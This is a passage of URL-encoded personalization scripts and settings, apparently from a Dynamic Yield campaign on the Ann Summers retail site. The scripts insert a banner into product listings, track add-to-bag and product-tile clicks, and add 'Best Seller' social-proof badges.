arams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%2